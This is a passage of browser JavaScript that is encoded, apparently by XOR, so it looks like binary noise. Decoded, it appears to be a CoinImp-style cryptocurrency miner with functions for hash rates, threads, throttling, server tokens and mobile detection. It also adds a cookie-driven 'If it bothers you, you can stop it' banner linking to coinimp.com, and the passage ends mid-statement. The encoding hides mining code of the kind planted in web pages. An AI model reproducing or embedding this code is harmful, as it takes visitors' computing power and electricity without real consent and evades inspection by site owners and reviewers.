\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCIn